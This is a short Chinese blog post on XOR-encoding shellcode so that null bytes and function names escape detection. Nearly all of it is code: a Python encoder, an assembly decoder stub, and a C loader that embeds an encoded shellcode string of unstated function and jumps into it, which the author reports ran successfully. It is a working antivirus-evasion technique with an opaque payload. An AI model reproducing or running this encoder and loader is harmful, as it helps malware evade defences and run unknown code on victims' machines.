版权声明:本文为博主原创文章,未经博主允许不得转载。 https://blog.csdn.net/qq_19683651/article/details/79305469

shellcode没有被编码,如果shellcode中存在NULL、函数名也有可能被检测到,所以有必要对shell code进行编码。
首先将shellcode编码
#!/usr/bin/env python
import os
s=''
data = bytes(open('d:\\1.txt','rb').read(1000))
for ch in data:
s+='\\'+hex(ord(ch)^0x34)[1:]
print len(s),s然后获取解密code
_asm{
add eax,0x16 ;此偏移是解密代码长度
xor ecx,ecx
decrypt:
movsx bl,byte ptr[eax+ecx]
xor bl,0x34
mov [eax+ecx],bl
inc ecx
cmp bl,0x90
jne decrypt
}最后试运行一下,成功
int main(){
char shellcode[]=
"\x83\xc0\x16\x33\xc9\x66\xf\xbe\x1c\x8\x80\xf3\x34\x88\x1c\x8\x41\x80\xfb\x90\x75\xef"
"\xc8\x5c\x5e\x3e\xc\x2a\x5c\x57\xbd\xe5\x7b\x5c\x6\x40\xa5\x38\xbf\xc0\xb9\x4a\xc0\x7"
"\xef\x83\x30\x1f\xd7\x52\x8f\x7\x6\x67\x5c\x41\x47\x51\x46\x60\x7\xe6\x50\xbf\x6e\x4"
"\xbf\x7f\x38\xbf\x7d\x28\xbf\x3d\xbf\x5d\x3c\x99\x9\x5e\x3e\xc\x2a\x41\x31\xa1\xcb\x63"
"\xcc\xa1\x54\xbf\x71\x8\xbf\x78\x31\x4c\x37\xf9\xbf\x6d\x14\x37\xe9\x7\xcb\x73\xbf\x0"
"\x8f\x37\xc1\xad\x3b\x8a\x32\xe\xf0\x40\x3c\xf5\xfe\x33\x37\xe4\x72\xdf\xc5\xf\x60"
"\x10\x28\x41\xd0\xbf\x6d\x10\x37\xe9\x52\xbf\x8\x4f\xbf\x6d\x28\x37\xe9\x37\x18\x8f"
"\xa1\x6b\x9f\x63\x55\x9\x5e\x3e\xc\x2a\x41\x9d\x7\xef\x67\x5c\x43\x51\x47\x40\x5c\x52"
"\x55\x5d\x58\xbf\xf0\x67\x64\x64\x67\xcb\x63\xc8\x67\xcb\x63\xcc\xa4\xa4";
_asm{
lea eax,shellcode
push eax
ret
}
return 0;
}